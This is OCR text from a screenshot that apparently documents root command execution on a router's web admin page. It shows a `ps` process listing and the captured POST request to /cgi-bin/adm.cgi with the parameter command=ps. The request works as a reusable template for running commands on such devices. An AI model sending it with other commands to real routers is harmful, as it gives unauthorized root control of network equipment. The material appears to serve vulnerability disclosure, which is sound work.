 Run a system command as root:
Command: Appl
PID USER VSZ STAT COMMAND
1 admin286 2292 S init
2 admin286 0 SW [kthreadd]
3 admin286 0 SW [ksoftirqd/0]
4 admin286 0 SW [kworker/0:0]
5 admin286 0 SW [kworker/u:0]
6 admin286 0 SW< [khelper]
7 admin286 0 SW [sync_supers]
8 admin286 0 SW [bdi-default]
9 admin286 0 SW< [kblockd]
10 admin286 0 SW [khubd]
11 admin286 0 SW [kswapd0]
12 admin286 0 SW< [crypto]
16 admin286 0 SW [mtdblock0]
17 admin286 0 SW [mtdblock1]
18 admin286 0 SW [mtdblock2]
19 admin286 0 SW [mtdblock3]
20 admin286 0 SW [mtdblock4]
21 admin286 0 SW [kworker/u:1]
28 admin286 0 SW [kworker/0:1]
112 admin286 2828 S nvram_daemon
Repeat Last Command
WAN MAC: LAN MAC:
ra0 MAC: rai0 MAC:
rax0 MAC:
Confirm: Apply
Send Cancel < >
Request Respons
Pretty Raw \n Actions
1 POST /cgi-bin/adm.cgi HTTP/1.1
2 Host: 192.168.66.193
3 Content-Length: 48
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://192.168.66.193
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/102.0.0.0 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/w
ebp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
10 Referer: http://192.168.66.193/webcmd.shtml
11 Accept-Encoding: gzip, deflate
12 Accept-Language: zh-CN,zh;q=0.9
13 Connection: close
14
15 page=sysCMD&command=ps&SystemCommandSubmit=Apply